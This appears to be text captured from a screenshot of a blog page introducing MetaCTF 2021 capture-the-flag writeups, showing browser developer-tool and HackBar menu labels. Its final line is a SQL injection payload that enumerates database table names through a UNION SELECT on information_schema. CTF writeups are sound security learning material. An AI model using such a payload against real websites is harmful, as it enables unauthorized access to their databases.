 articles
meta
December 30, 2021
MetaCTF 2021 Writeups
Collection of writeups for MetaCTF 2021. I had a lot of fun with this competition. The
writeups here are for the challenges I solved and found interesting.
M
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
' or 1 union select 1,2,(select table_name from information_schema.tables where table_schema = "writeups"),4,5,6#